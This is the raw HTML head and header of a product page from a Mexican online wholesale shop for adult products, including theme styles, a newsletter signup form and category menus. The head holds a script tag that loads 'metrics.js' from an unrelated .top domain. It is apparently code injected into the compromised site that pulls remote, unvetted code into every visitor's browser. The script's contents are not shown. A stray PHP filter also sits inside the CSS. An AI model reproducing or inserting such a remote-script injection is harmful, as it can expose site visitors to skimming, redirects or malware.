<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-60473 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1905415715">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-2036162022" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-2036162022 {
  width: 60%;
}
#text-box-2036162022 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-2036162022 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1905415715 {
  padding-top: 500px;
}
#banner-1905415715 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1905415715 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
